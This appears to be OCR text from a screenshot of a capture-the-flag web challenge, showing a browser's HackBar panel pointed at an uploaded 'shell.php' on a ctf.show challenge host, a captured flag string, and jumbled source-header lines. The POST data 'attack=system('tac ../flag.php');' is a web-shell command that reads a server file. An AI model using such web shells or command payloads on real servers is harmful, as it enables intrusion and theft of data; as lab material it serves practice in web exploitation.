 $flag="ctfshow{b01e4216-f28c-46b5-ad1b-0745a900f44b}"; */ # @link: https://ctfer.com # @email: h
@Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://fbd0451c-f41d-43ed-abbc-72d62dce1e67.challenge.ctf.show/upload/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
attack=system('tac ../flag.php');